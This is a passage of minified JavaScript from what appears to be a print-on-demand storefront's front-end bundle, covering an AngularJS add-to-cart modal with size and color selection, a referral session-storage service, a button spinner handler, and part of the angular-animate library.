o.convertAndPrettifySize(b,c,a.isInches)},a.setSizeDefault=function(){a.model&&a.size&&f(a.model.color.sizes,["pretty",a.size.pretty])||(a.size=a.model.color.sizes[0])},a.model={variant:c,color:a.selected[c.key].color},a.sizes=a.selected[c.key].variant.sizes,a.selected[a.model.variant.key].size=f(a.sizes,["name",y]),a.size=a.selected[a.model.variant.key].size,a.generateVariantPrices(),a.availableColors=B()};var B=function(){return a.model.variant.colors.filter(function(b){return b.sizes.filter(function(b){return a.size.name===b.name}).length})};i({resource:b.query({campaignKey:a.campaignKey}),success:function(b){a.campaign=b,a.variants=o.filterByBrand(d.decode(a.campaign.variants)),a.variants&&0!==a.variants.length?(a.init(),m(E,300)):a.noVariantsFound=!0}});var C=function(){return!(!a.store||!a.store.tags)&&a.store.tags.indexOf("pathfbcontentid")!==-1},D=function(b){var c=void 0;c=C()?a.campaign.path:a.campaign.crock+"-"+a.model.variant.longId+"-"+a.selected[b].size.name+"-"+a.selected[b].color.name.replace(" ","-");var d=a.selected[b].size.surcharge.amount,e=((a.model.variant.price.amount+d*a.buyQuantity.value)/100).toFixed(2);return{content_type:"product",content_ids:new Array(c),content_name:a.campaign.name,content_category:a.campaign.tags,value:e,currency:a.model.variant.price.currency}};a.customizeCustomilyProduct=function(){var b=a.model.variant.key;p.location.assign(a.selected[b].variant.customilyPreviewUrl)},a.confirm=function(){if(!a.isSizeSelectorAvailable()||u()){a.$hide();var b=a.$new();b.parent=a;var d=a.model.variant.key,e=[];a.selected[d].size||(a.selected[d].size=a.model.color.sizes[0]),e.push({variant:a.model.variant.vkey,color:a.selected[d].color.name,size:a.selected[d].size.name,quantity:a.buyQuantity.value});var f=D(d),g=b.coupon?b.coupon.key:null,h="ecid";return i({resource:c.addItem({cartId:c.getShoppingCartId(),passcode:c.getShoppingCartPasscode()},{items:e,campaignKey:b.campaign.key,coupon:g,emailCampaignId:parseInt(n.get(h),10),shippingVar:p.shippingVar||"V2"}),success:function(b){b.fbeventid&&j.setFBAddToCartEventData(b.fbeventid,a.campaign,f),c.updatePasscode(b.passcode),a.$emit("cartButton.update",b.cartItems)},failure:function(a){401===a.status&&c.renew()},config:{buttonHandlerMsg:"Processing...",handlerForever:!0}})}},a.cancel=function(){a.$hide()},a.updateColor=function(b){a.selected[a.model.variant.key].color=b,a.model.color=b,j.customizeProduct(D(a.model.variant.key))},a.updateSize=function(b){var c=a.model.variant.key;a.size=b,a.selected[c].size=b,a.generateVariantPrices(),a.availableColors=B(),j.customizeProduct(D(a.model.variant.key))},a.updateVariant=function(b){if(a.model){a.model.variant=b,a.model.color=a.selected[b.key].color,a.sizes=a.selected[b.key].variant.sizes,a.setSizeDefault(),a.firstVariantsByCategory[b.subCategory]=b.id,z(),a.availableColors=B();var c=!0,d=!1,e=void 0;try{for(var f,g=a.model.variant.sizes[Symbol.iterator]();!(c=(f=g.next()).done);c=!0){var h=f.value;h.pretty===a.size.pretty&&(a.selected[a.model.variant.key].size=h)}}catch(i){d=!0,e=i}finally{try{!c&&g["return"]&&g["return"]()}finally{if(d)throw e}}j.customizeProduct(D(a.model.variant.key)),E()}};var E=function(){if(document.getElementsByClassName("carousel")[0])for(var a in document.getElementsByClassName("carousel")[0].children){
var b=document.getElementsByClassName("carousel")[0].children[a];b.style&&(b.style.display="none",b.style.display="inline-block")}};a.selectImageToShow=function(b){return null!==b.productSvg?b.defaultColorE.imagesExtraSmall.FRONT:b.isDoubleSided?"FRONT"===a.campaign.featured.position?a.selected[b.key].color.imagesExtraSmall.FRONT:a.selected[b.key].color.imagesExtraSmall.BACK:a.selected[b.key].color.imagesExtraSmall.FRONT},a.getVariantPositionToShow=function(b){return b.isDoubleSided?a.campaign.featured.position:"FRONT"},v(),a.isFulfillableToEU=function(b,c){var d=[b.variant.id,b.color.name,a.size.name].join(",");return c.id===a.model.variant.id&&s.isVariantKeyFulfillableTo(d,b.variant,"EU")}}]),v.component("strikeThroughPriceCart",{bindings:{isTagged:"<",displayPrice:"<",strikeThroughPrice:"<",displayName:"<"},template:'<span>{{$ctrl.displayName}} - </span>\n\t\t\t\t\t<span ng-if="$ctrl.isTagged"\n\t\t\t\t\t\t  class="strike margin-right-sm">\n\t\t\t\t\t\t{{$ctrl.strikeThroughPrice}}\n\t\t\t\t\t</span>\n\t\t\t\t\t<span ng-class="[{\'price-update price-green\': $ctrl.isTagged}]">\n\t\t\t\t\t\t{{$ctrl.displayPrice}}\n\t\t\t\t\t</span>'}),a("default",v)}}}),a.registerDynamic("99",["3"],!0,function(a,b,c){"use strict";function d(a){return a&&a.__esModule?a:{"default":a}}Object.defineProperty(b,"__esModule",{value:!0});var e=a("3"),f=d(e);return b["default"]=f["default"].module("common/addToCartModal/t/addToCartModal.tpl.html",[]).run(["$templateCache",function(a){a.put("common/addToCartModal/t/addToCartModal.tpl.html",'<div class="offer-modal modal add-another-style-modal" tabindex="-1" role="dialog"> <div class="modal-dialog"> <div class="modal-content form-managed"> <div class="modal-header"> <a ng-click="cancel()" class="click-x" style="float:right;line-height:10px">&#x00D7;</a> Add More Items </div> <div class="modal-body"> <div ng-if="!noVariantsFound" bs-collapse data-start-collapsed="true" class="swatch-size-container"> <div class="carousel-container"> <div ng-show="variants[0]"> <ul class="carousel"> <li ng-repeat="v in splitVariants"> <div ng-repeat="variant in v" class="carousel-thumbnail-container custom-theme-accent-selected-variant"> <img ng-if="!shouldRenderSVGMockup(selectImageToShow(variant))" ng-src="{{item.customilyPreviewUrl ? item.customilyPreviewUrl : selectImageToShow(variant)}}" gl-load="variantLoaded(variant)" ng-class="{selected: model.variant===variant}" class="img-responsive img-responsive-fix prod-img carousel-thumbnail" ng-click="updateVariant(variant)"/> <div ng-if="shouldRenderSVGMockup(selectImageToShow(variant))"> <div class="svg-overlay" ng-click="updateVariant(variant)"></div> <object type="image/svg+xml" gl-load="variantLoaded(variant)" ng-attr-data="{{selectImageToShow(variant)}}" ng-class="{selected: model.variant===variant}" class="img-responsive img-responsive-fix prod-img carousel-thumbnail"></object> </div> <div ng-if="buyerCountryRegion === \'EU\' && isFulfillableToEU(model, variant)" class="sell-add-to-cart-eu-fulfillable-tag"> <img src="/img/sell/eu-shipping-logo-30x26.png"> </div> <personalization-view ng-repeat="personalization in variant.personalizations[getVariantPositionToShow(variant)]" ng-if="campaign.personalized" personalization="personalization" overflow="variant.productCategory.allowOverflow && $index === variant.personalizations[getVariantPositionToShow(variant)].length-1" mockupurl="variant.designMockupUrls[getVariantPositionToShow(variant)]" adjustment="14"> </personalization-view> <div class="loading-spinner" ng-hide="variantsLoaded.indexOf(variant) != -1"> <div class="loader"></div> </div> </div> </li> </ul> </div> </div> <div class="carousel-mask"></div> <div class="row mobile-row mobile-prod-title"> <div class="col-md-12"> <strike-through-price-cart display-name="model.variant.updatedName" display-price="model.variant.updatedPrice" strike-through-price="getUpdatePrice(model.variant.updatedPrice)" is-tagged="containsStrikeThroughTag()"> </strike-through-price-cart> </div> </div> <div class="row desktop-background"> <div class="col-md-12"> <div class="row desktop-prod-title"> <div class="col-md-12"> <h4 class="product-label">Product Type</h4> <strike-through-price-cart display-name="model.variant.updatedName" display-price="model.variant.updatedPrice" strike-through-price="getUpdatePrice(model.variant.updatedPrice)" is-tagged="containsStrikeThroughTag()"> </strike-through-price-cart> </div> </div> <hr class="mobile-hr first-hr"> <div class="row view-sizing-link hidden-sm hidden-xs"> <div class="col-md-12"> <h4 class="product-label">Color: <span ng-show="!shouldRenderColorHexInsteadOfName(model)" class="capitalizedText" ng-bind="model.color.name"></span> <span ng-show="shouldRenderColorHexInsteadOfName(model)" class="capitalizedText" ng-bind="\'#\' + model.color.hex"></span> </h4> </div> </div> <div class="row mobile-row"> <div class="col-md-12"> <color-picker colors="availableColors" selected-color="model.color" on-click="updateColor" class="custom-theme-accent-size-border"></color-picker> </div> </div> <hr class="mobile-hr"> <div class="row view-sizing-link hidden-sm hidden-xs"> <div class="col-md-12"> <h5 class="pull-right" ng-if="campaign.customizationType === \'GEARLAUNCH\'"><a class="custom-theme-link" bs-collapse-toggle>View Sizing Chart</a></h5> <h4 class="product-label" ng-if="model.color.sizes.length > 0" ng-class="{\'text-danger\': isSizeUpdated.value === false}"> <i ng-show="isSizeUpdated.value === false" class="fa fa-exclamation-circle" aria-hidden="true"></i> <span> {{model.variant.productCategory.key === \'ZODIAC_JEWELRY\' || model.variant.productCategory.key === \'LETTER_JEWELRY\' || model.variant.productCategory.key === \'BIRTHSTONE_JEWELRY\' ? \'Variant\' : model.variant.productCategory.key === \'CLOTH_FACE_MASK\' ? \'Style\' : \'Size\'}} </span> </h4> </div> </div> <div class="row mobile-row" ng-if="!model.variant.productCategory.groupBySubCategory && model.color.sizes.length > 0"> <div class="col-md-12"> <size-picker sizes="model.color.sizes" selected-size="selected[model.variant.key].size" baby="model.variant.subCategory === \'BABIES\'" has-us-size="model.variant.hasUsSize" on-select="updateSize" is-size-updated="isSizeUpdated" class="custom-theme-accent-selector-background custom-theme-accent-selector-border custom-theme-accent-swatch-active"></size-picker> </div> </div> <div class="row" ng-if="model.variant.productCategory.groupBySubCategory"> <div class="col-md-12"> <model-picker variants="allVariantsByCategories.get(model.variant.subCategory)" selected-variant="selected[model.variant.key].variant" on-select="updateVariant" is-model-updated="{value: true}" class="custom-theme-accent-selector-background custom-theme-accent-selector-border custom-theme-accent-swatch-active"> </model-picker> </div> </div> <div class="row" bs-collapse-target> <div class="col-md-12"> <div class="table-sizing" ng-if="model.variant.productCategory.key === \'APPAREL\'||\'ZIP_HOODIES\' "> <div class="unit-text"> <a ng-click="showInches()" ng-class="[{\'active-unit\' : isInches}, {\'inactive-unit\' : !isInches}]" class="custom-theme-link">Inches</a> <a ng-click="showCentimeters()" ng-class="[{\'active-unit\' : !isInches}, {\'inactive-unit\' : isInches}]" class="custom-theme-link">Centimeters</a> </div> <table class="table-condensed" style="width:100%"> <thead> <tr> <th style="width:25%">Size</th> <th style="width:25%">Width</th> <th style="width:25%">Length</th> <th style="width:25%">Sleeve</th> </tr> </thead> <tbody> <tr ng-repeat="size in model.variant.sizes track by size.pretty"> <td ng-bind="size.pretty"></td> <td ng-bind="convertAndPrettifySize(size, \'width\')"></td> <td ng-bind="convertAndPrettifySize(size, \'length\')"></td> <td ng-bind="convertAndPrettifySize(size, \'sleeve\')"></td> </tr> </tbody> </table> <div ng-if="model.variant.sizeChartExampleURL" class="row sizing-chart-image"> <div><img ng-src="{{model.variant.sizeChartExampleURL}}" class="img-responsive"/></div> </div> </div> </div> <div ng-if="model.variant.productCategory.key == \'APPAREL\' || model.variant.productCategory.key == \'ZIP_HOODIES\' " class="col-md-12"> Due to manufacturing variances measurements may vary up to 1 inch (2.5 cm). </div> </div> </div> </div> <hr class="mobile-hr"> <div class="text-danger select-size-warning" ng-show="isSizeSelectorAvailable() && isSizeUpdated.value === false"> <i class="fa fa-exclamation-circle" aria-hidden="true"></i> Please select a size </div> <div class="qty-and-add-cart-container"> <table style="width:100%"> <tr> <td style="width:90px" ng-hide="campaign.customizationType === \'CUSTOMILY\'"> <quantity value="buyQuantity.value"></quantity> </td> <td> <button style="width:100%" class="btn btn-cc btn-spinner buy-it-now-btn add-to-cart-btn add-to-cart-btn-modal custom-theme-btn" ng-if="campaign.customizationType !== \'CUSTOMILY\'" ng-click="confirm()">Add to cart</button> <button style="width:100%" class="btn btn-cc btn-spinner buy-it-now-btn add-to-cart-btn add-to-cart-btn-modal custom-theme-btn" ng-if="campaign.customizationType === \'CUSTOMILY\'" ng-click="customizeCustomilyProduct()">Customize product</button> </td> </tr> </table> </div> </div> <div ng-if="noVariantsFound" class="text-center no-variant-found"> <div class="margin-bottom-md">We\'re sorry! This item is no longer available!</div> <div> <button class="btn keep-shopping" ng-click="$hide()">Keep shopping</button> </div> </div> </div> </div> </div> </div> ')}]),c.exports}),a.register("9a",["3"],function(a,b){"use strict";var c,d;return{setters:[function(a){c=a["default"]}],execute:function(){d=c.module("gl.storefrontSessionStorageManager",[]),d.service("StorefrontSessionStorageManager",["$window",function(a){var b="rt",c="rn",d="rp",e=function(){return a.sessionStorage?a.sessionStorage.getItem(b):""},f=function(){return a.sessionStorage?a.sessionStorage.getItem(c):""},g=function(){return a.sessionStorage?a.sessionStorage.getItem(d):""},h=function(c){a.sessionStorage?a.sessionStorage.setItem(b,c):""},i=function(b){a.sessionStorage?a.sessionStorage.setItem(c,b):""},j=function(b){a.sessionStorage?a.sessionStorage.setItem(d,b):""};return{getReferralName:f,getReferralPath:g,getReferralType:e,setReferralName:i,setReferralPath:j,setReferralType:h}}]),a("default",d)}}}),a.register("98",["3"],function(a,b){"use strict";var c,d;return{setters:[function(a){c=a["default"]}],execute:function(){d=c.module("gl.OnLoad",[]),d.directive("glLoad",["$parse",function(a){return{restrict:"A",link:function(b,c,d){var e=a(d.glLoad),f=function(a){b.$apply(function(){e(b,{$event:a})})};c.on("load",f),b.$on("$destroy",function(){c.off("load",f)})}}}]),a("default",d)}}}),a.registerDynamic("9b",[],!0,function(a,b,c){function d(a,b){for(var c=-1,d=null==a?0:a.length;++c<d&&b(a[c],c,a)!==!1;);return a}return c.exports=d,c.exports}),a.registerDynamic("9c",[],!0,function(a,b,c){function d(a){return function(b,c,d){for(var e=-1,f=Object(b),g=d(b),h=g.length;h--;){var i=g[a?h:++e];if(c(f[i],i,f)===!1)break}return b}}return c.exports=d,c.exports}),a.registerDynamic("9d",["9c"],!0,function(a,b,c){var d=a("9c"),e=d();return c.exports=e,c.exports}),a.registerDynamic("9e",["9d","9f"],!0,function(a,b,c){function d(a,b){return a&&e(a,b,f)}var e=a("9d"),f=a("9f");return c.exports=d,c.exports}),a.registerDynamic("a0",["4c"],!0,function(a,b,c){function d(a,b){return function(c,d){if(null==c)return c;if(!e(c))return a(c,d);for(var f=c.length,g=b?f:-1,h=Object(c);(b?g--:++g<f)&&d(h[g],g,h)!==!1;);return c}}var e=a("4c");return c.exports=d,c.exports}),a.registerDynamic("12",["9e","a0"],!0,function(a,b,c){var d=a("9e"),e=a("a0"),f=e(d);return c.exports=f,c.exports}),a.registerDynamic("a1",["22"],!0,function(a,b,c){function d(a){return"function"==typeof a?a:e}var e=a("22");return c.exports=d,c.exports}),a.registerDynamic("2d",["9b","12","a1","14"],!0,function(a,b,c){function d(a,b){var c=h(a)?e:f;return c(a,g(b))}var e=a("9b"),f=a("12"),g=a("a1"),h=a("14");return c.exports=d,c.exports}),a.register("94",["b","c","3","2d"],function(a,b){"use strict";var c,d,e,f,g;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]},function(a){e=a["default"]},function(a){f=a["default"]}],execute:function(){g=e.module("gl.ButtonHandler",[]),g.service("buttonHandler",function(){var a=function(){function a(){c(this,a)}return d(a,[{key:"start",value:function(a){var b=this,c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"Saving";if(!a||a instanceof KeyboardEvent)return this;if(this.inputs=[],c||(c=""),this.target=e.element(a.currentTarget||a.target),this.target.parent().hasClass("input-group")){var d=this.target.parent().find("button");f(d,function(a){if(a=e.element(a),a.hasClass("btn-primary"))return b.targetBtn=a,!1})}else this.targetBtn=this.target;var g=["badge","btn-info","btn-primary","btn-success","btn-danger","btn-spinner"],h=function(a){var b=!1;return f(g,function(c){if(a.hasClass(c))return b=!0,!1}),b},i=function(a){var b=void 0;return f(g,function(c){if(b=a.querySelectorAll("."+c)[0])return!1}),b};return h(this.targetBtn)?this.button=this.targetBtn:this.button=e.element(i(this.targetBtn[0])),this.button.length&&(this.originalHtml=this.button.clone(),this.button.empty().html('<div class="loading-spinner"><div class="loader"></div></div> '+c),this.button.attr("disabled","disabled"),a.path?f(a.path,function(a){if(a.nodeName&&"FORM"===a.nodeName){var c=e.element(a),d=c.find("select"),f=c.find("input"),g=function(a){for(var c=0;c<a.length;c++){var d=e.element(a[c]);d.attr("disabled","disabled"),b.inputs.push(d)}};g(d),g(f)}}):this.target[0].nodeName&&"INPUT"===this.target[0].nodeName&&(this.target.attr("disabled","disabled"),this.inputs.push(this.target))),this}},{key:"end",value:function(){this.button&&(this.originalHtml&&this.button.empty().html(this.originalHtml.html()),this.button.removeAttr("disabled")),f(this.inputs,function(a){a.removeAttr("disabled")})}},{key:"error",value:function(){this.end()}}]),a}();return new a}),a("default",g)}}}),a.registerDynamic("8e",["3"],!1,function(b,c,d){var e=a.get("@@global-helpers").prepareGlobal(d.id,null,null);return function(){!function(a,b){"use strict";function c(a,b,c){if(!a)throw pa("areq","Argument '{0}' is {1}",b||"?",c||"required");return a}function d(a,b){return a||b?a?b?(X(a)&&(a=a.join(" ")),X(b)&&(b=b.join(" ")),a+" "+b):a:b:""}function e(a){var b={};return a&&(a.to||a.from)&&(b.to=a.to,b.from=a.from),b}function f(a,b,c){var d="";return a=X(a)?a:a&&aa(a)&&a.length?a.split(/\s+/):[],W(a,function(a,e){a&&a.length>0&&(d+=e>0?" ":"",d+=c?b+a:a+b)}),d}function g(a,b){var c=a.indexOf(b);b>=0&&a.splice(c,1)}function h(a){if(a instanceof ca)switch(a.length){case 0:return a;case 1:if(a[0].nodeType===L)return a;break;default:return ca(i(a))}if(a.nodeType===L)return ca(a)}function i(a){if(!a[0])return a;for(var b=0;b<a.length;b++){var c=a[b];if(c.nodeType==L)return c}}function j(a,b,c){W(b,function(b){a.addClass(b,c)})}function k(a,b,c){W(b,function(b){a.removeClass(b,c)})}function l(a){return function(b,c){c.addClass&&(j(a,b,c.addClass),c.addClass=null),c.removeClass&&(k(a,b,c.removeClass),c.removeClass=null)}}function m(a){if(a=a||{},!a.$$prepared){var b=a.domOperation||da;a.domOperation=function(){a.$$domOperationFired=!0,b(),b=da},a.$$prepared=!0}return a}function n(a,b){o(a,b),p(a,b)}function o(a,b){b.from&&(a.css(b.from),b.from=null)}function p(a,b){b.to&&(a.css(b.to),b.to=null)}function q(a,b,c){var d=b.options||{},e=c.options||{},f=(d.addClass||"")+" "+(e.addClass||""),g=(d.removeClass||"")+" "+(e.removeClass||""),h=r(a.attr("class"),f,g);e.preparationClasses&&(d.preparationClasses=y(e.preparationClasses,d.preparationClasses),delete e.preparationClasses);var i=d.domOperation!==da?d.domOperation:null;return V(d,e),i&&(d.domOperation=i),h.addClass?d.addClass=h.addClass:d.addClass=null,h.removeClass?d.removeClass=h.removeClass:d.removeClass=null,b.addClass=d.addClass,b.removeClass=d.removeClass,d}function r(a,b,c){function d(a){aa(a)&&(a=a.split(" "));var b={};return W(a,function(a){a.length&&(b[a]=!0)}),b}var e=1,f=-1,g={};a=d(a),b=d(b),W(b,function(a,b){g[b]=e}),c=d(c),W(c,function(a,b){g[b]=g[b]===e?null:f});var h={addClass:"",removeClass:""};return W(g,function(b,c){var d,g;b===e?(d="addClass",g=!a[c]||a[c+N]):b===f&&(d="removeClass",g=a[c]||a[c+M]),g&&(h[d].length&&(h[d]+=" "),h[d]+=c)}),h}function s(a){return a instanceof ca?a[0]:a}function t(a,b,c){var d="";b&&(d=f(b,O,!0)),c.addClass&&(d=y(d,f(c.addClass,M))),c.removeClass&&(d=y(d,f(c.removeClass,N))),d.length&&(c.preparationClasses=d,a.addClass(d))}function u(a,b){b.preparationClasses&&(a.removeClass(b.preparationClasses),b.preparationClasses=null),b.activeClasses&&(a.removeClass(b.activeClasses),b.activeClasses=null)}function v(a,b){var c=b?"-"+b+"s":"";return x(a,[na,c]),[na,c]}function w(a,b){var c=b?"paused":"",d=J+ja;return x(a,[d,c]),[d,c]}function x(a,b){var c=b[0],d=b[1];a.style[c]=d}function y(a,b){return a?b?a+" "+b:a:b}function z(a){return[ma,a+"s"]}function A(a,b){var c=b?la:na;return[c,a+"s"]}function B(a,b,c){var d=Object.create(null),e=a.getComputedStyle(b)||{};return W(c,function(a,b){var c=e[a];if(c){var f=c.charAt(0);("-"===f||"+"===f||f>=0)&&(c=C(c)),0===c&&(c=null),d[b]=c}}),d}function C(a){var b=0,c=a.split(/\s*,\s*/);return W(c,function(a){"s"==a.charAt(a.length-1)&&(a=a.substring(0,a.length-1)),a=parseFloat(a)||0,b=b?Math.max(a,b):a}),b}function D(a){return 0===a||null!=a}function E(a,b){var c=H,d=a+"s";return b?c+=ea:d+=" linear all",[c,d]}function F(){var a=Object.create(null);return{flush:function(){a=Object.create(null)},count:function(b){var c=a[b];return c?c.total:0},get:function(b){var c=a[b];return c&&c.value},put:function(b,c){a[b]?a[b].total++:a[b]={total:1,value:c}}}}function G(a,b,c){W(c,function(c){a[c]=Y(a[c])?a[c]:b.style.getPropertyValue(c)})}var H,I,J,K,L=1,M="-add",N="-remove",O="ng-",P="-active",Q="-prepare",R="ng-animate",S="$$ngAnimateChildren",T="";void 0===a.ontransitionend&&void 0!==a.onwebkittransitionend?(T="-webkit-",H="WebkitTransition",I="webkitTransitionEnd transitionend"):(H="transition",I="transitionend"),void 0===a.onanimationend&&void 0!==a.onwebkitanimationend?(T="-webkit-",J="WebkitAnimation",K="webkitAnimationEnd animationend"):(J="animation",K="animationend");var U,V,W,X,Y,Z,$,_,aa,ba,ca,da,ea="Duration",fa="Property",ga="Delay",ha="TimingFunction",ia="IterationCount",ja="PlayState",ka=9999,la=J+ga,ma=J+ea,na=H+ga,oa=H+ea,pa=b.$$minErr("ng"),qa=["$$rAF",function(a){function b(a){d=d.concat(a),c()}function c(){if(d.length){for(var b=d.shift(),f=0;f<b.length;f++)b[f]();e||a(function(){e||c()})}}var d,e;return d=b.queue=[],b.waitUntilQuiet=function(b){e&&e(),e=a(function(){e=null,b(),c()})},b}],ra=["$interpolate",function(a){return{link:function(b,c,d){function e(a){a="on"===a||"true"===a,c.data(S,a)}var f=d.ngAnimateChildren;aa(f)&&0===f.length?c.data(S,!0):(e(a(f)(b)),d.$observe("ngAnimateChildren",e))}}}],sa="$$animateCss",ta=1e3,ua=3,va=1.5,wa={transitionDuration:oa,transitionDelay:na,transitionProperty:H+fa,animationDuration:ma,animationDelay:la,animationIterationCount:J+ia},xa={transitionDuration:oa,transitionDelay:na,animationDuration:ma,animationDelay:la},ya=["$animateProvider",function(a){var b=F(),c=F();this.$get=["$window","$$jqLite","$$AnimateRunner","$timeout","$$forceReflow","$sniffer","$$rAFScheduler","$$animateQueue",function(a,d,h,i,j,k,q,r){function t(a,b){var c="$$ngAnimateParentKey",d=a.parentNode,e=d[c]||(d[c]=++Q);return e+"-"+a.getAttribute("class")+"-"+b}function u(c,d,e,f){var g=b.get(e);return g||(g=B(a,c,f),"infinite"===g.animationIterationCount&&(g.animationIterationCount=1)),b.put(e,g),g}function y(e,g,h,i){var j;if(b.count(h)>0&&(j=c.get(h),!j)){var k=f(g,"-stagger");d.addClass(e,k),j=B(a,e,i),j.animationDuration=Math.max(j.animationDuration,0),j.transitionDuration=Math.max(j.transitionDuration,0),d.removeClass(e,k),c.put(h,j)}return j||{}}function C(a){R.push(a),q.waitUntilQuiet(function(){b.flush(),c.flush();for(var a=j(),d=0;d<R.length;d++)R[d](a);R.length=0})}function F(a,b,c){var d=u(a,b,c,wa),e=d.animationDelay,f=d.transitionDelay;return d.maxDelay=e&&f?Math.max(e,f):e||f,d.maxDuration=Math.max(d.animationDuration*d.animationIterationCount,d.transitionDuration),d}var L=l(d),Q=0,R=[];return function(a,c){function j(){q()}function l(){q(!0)}function q(b){if(!(Y||$&&Z)){Y=!0,Z=!1,S.$$skipPreparationClasses||d.removeClass(a,wa),d.removeClass(a,za),w(V,!1),v(V,!1),W(ja,function(a){V.style[a[0]]=""}),L(a,S),n(a,S),Object.keys(T).length&&W(T,function(a,b){a?V.style.setProperty(b,a):V.style.removeProperty(b)}),S.onDone&&S.onDone(),na&&na.length&&a.off(na.join(" "),Q);var c=a.data(sa);c&&(i.cancel(c[0].timer),a.removeData(sa)),_&&_.complete(!b)}}function u(a){Na.blockTransition&&v(V,a),Na.blockKeyframeAnimation&&w(V,!!a)}function B(){return _=new h({end:j,cancel:l}),C(da),q(),{$$willAnimate:!1,start:function(){return _},end:j}}function Q(a){a.stopPropagation();var b=a.originalEvent||a,c=b.$manualTimeStamp||Date.now(),d=parseFloat(b.elapsedTime.toFixed(ua));Math.max(c-ia,0)>=ca&&d>=ea&&($=!0,q())}function R(){function b(){if(!Y){if(u(!1),W(ja,function(a){var b=a[0],c=a[1];V.style[b]=c}),L(a,S),d.addClass(a,za),Na.recalculateTimingStyles){if(ya=V.className+" "+wa,Ca=t(V,ya),La=F(V,ya,Ca),Ma=La.maxDelay,ba=Math.max(Ma,0),ea=La.maxDuration,0===ea)return void q();Na.hasTransitions=La.transitionDuration>0,Na.hasAnimations=La.animationDuration>0}if(Na.applyAnimationDelay&&(Ma="boolean"!=typeof S.delay&&D(S.delay)?parseFloat(S.delay):Ma,ba=Math.max(Ma,0),La.animationDelay=Ma,Oa=A(Ma,!0),ja.push(Oa),V.style[Oa[0]]=Oa[1]),ca=ba*ta,ga=ea*ta,S.easing){var b,e=S.easing;Na.hasTransitions&&(b=H+ha,ja.push([b,e]),V.style[b]=e),Na.hasAnimations&&(b=J+ha,ja.push([b,e]),V.style[b]=e)}La.transitionDuration&&na.push(I),La.animationDuration&&na.push(K),ia=Date.now();var f=ca+va*ga,g=ia+f,h=a.data(sa)||[],j=!0;if(h.length){var k=h[0];j=g>k.expectedEndTime,j?i.cancel(k.timer):h.push(q)}if(j){var l=i(c,f,!1);h[0]={timer:l,expectedEndTime:g},h.push(q),a.data(sa,h)}na.length&&a.on(na.join(" "),Q),S.to&&(S.cleanupStyles&&G(T,V,Object.keys(S.to)),p(a,S))}}function c(){var b=a.data(sa);if(b){for(var c=1;c<b.length;c++)b[c]();a.removeData(sa)}}if(!Y){if(!V.parentNode)return void q();var e=function(a){if($)Z&&a&&(Z=!1,q());else if(Z=!a,La.animationDuration){var b=w(V,Z);Z?ja.push(b):g(ja,b)}},f=Ja>0&&(La.transitionDuration&&0===Da.transitionDuration||La.animationDuration&&0===Da.animationDuration)&&Math.max(Da.animationDelay,Da.transitionDelay);f?i(b,Math.floor(f*Ja*ta),!1):b(),aa.resume=function(){e(!0)},aa.pause=function(){e(!1)}}}var S=c||{};S.$$prepared||(S=m(U(S)));var T={},V=s(a);if(!V||!V.parentNode||!r.enabled())return B();var Y,Z,$,_,aa,ba,ca,ea,ga,ia,ja=[],la=a.attr("class"),ma=e(S),na=[];if(0===S.duration||!k.animations&&!k.transitions)return B();var oa=S.event&&X(S.event)?S.event.join(" "):S.event,pa=oa&&S.structural,qa="",ra="";pa?qa=f(oa,O,!0):oa&&(qa=oa),S.addClass&&(ra+=f(S.addClass,M)),S.removeClass&&(ra.length&&(ra+=" "),ra+=f(S.removeClass,N)),S.applyClassesEarly&&ra.length&&L(a,S);var wa=[qa,ra].join(" ").trim(),ya=la+" "+wa,za=f(wa,P),Aa=ma.to&&Object.keys(ma.to).length>0,Ba=(S.keyframeStyle||"").length>0;if(!Ba&&!Aa&&!wa)return B();var Ca,Da;if(S.stagger>0){var Ea=parseFloat(S.stagger);Da={transitionDelay:Ea,animationDelay:Ea,transitionDuration:0,animationDuration:0}}else Ca=t(V,ya),Da=y(V,wa,Ca,xa);S.$$skipPreparationClasses||d.addClass(a,wa);var Fa;if(S.transitionStyle){var Ga=[H,S.transitionStyle];x(V,Ga),ja.push(Ga)}if(S.duration>=0){Fa=V.style[H].length>0;var Ha=E(S.duration,Fa);x(V,Ha),ja.push(Ha)}if(S.keyframeStyle){var Ia=[J,S.keyframeStyle];x(V,Ia),ja.push(Ia)}var Ja=Da?S.staggerIndex>=0?S.staggerIndex:b.count(Ca):0,Ka=0===Ja;Ka&&!S.skipBlocking&&v(V,ka);var La=F(V,ya,Ca),Ma=La.maxDelay;ba=Math.max(Ma,0),ea=La.maxDuration;var Na={};if(Na.hasTransitions=La.transitionDuration>0,Na.hasAnimations=La.animationDuration>0,Na.hasTransitionAll=Na.hasTransitions&&"all"==La.transitionProperty,Na.applyTransitionDuration=Aa&&(Na.hasTransitions&&!Na.hasTransitionAll||Na.hasAnimations&&!Na.hasTransitions),Na.applyAnimationDuration=S.duration&&Na.hasAnimations,Na.applyTransitionDelay=D(S.delay)&&(Na.applyTransitionDuration||Na.hasTransitions),Na.applyAnimationDelay=D(S.delay)&&Na.hasAnimations,Na.recalculateTimingStyles=ra.length>0,(Na.applyTransitionDuration||Na.applyAnimationDuration)&&(ea=S.duration?parseFloat(S.duration):ea,Na.applyTransitionDuration&&(Na.hasTransitions=!0,La.transitionDuration=ea,Fa=V.style[H+fa].length>0,ja.push(E(ea,Fa))),Na.applyAnimationDuration&&(Na.hasAnimations=!0,La.animationDuration=ea,ja.push(z(ea)))),0===ea&&!Na.recalculateTimingStyles)return B();if(null!=S.delay){var Oa;"boolean"!=typeof S.delay&&(Oa=parseFloat(S.delay),ba=Math.max(Oa,0)),Na.applyTransitionDelay&&ja.push(A(Oa)),Na.applyAnimationDelay&&ja.push(A(Oa,!0))}return null==S.duration&&La.transitionDuration>0&&(Na.recalculateTimingStyles=Na.recalculateTimingStyles||Ka),ca=ba*ta,ga=ea*ta,S.skipBlocking||(Na.blockTransition=La.transitionDuration>0,Na.blockKeyframeAnimation=La.animationDuration>0&&Da.animationDelay>0&&0===Da.animationDuration),S.from&&(S.cleanupStyles&&G(T,V,Object.keys(S.from)),o(a,S)),Na.blockTransition||Na.blockKeyframeAnimation?u(ea):S.skipBlocking||v(V,!1),{$$willAnimate:!0,end:j,start:function(){if(!Y)return aa={end:j,cancel:l,resume:null,pause:null},_=new h(aa),C(R),_}}}}]}],za=["$$animationProvider",function(a){function b(a){return a.parentNode&&11===a.parentNode.nodeType}a.drivers.push("$$animateCssDriver");var 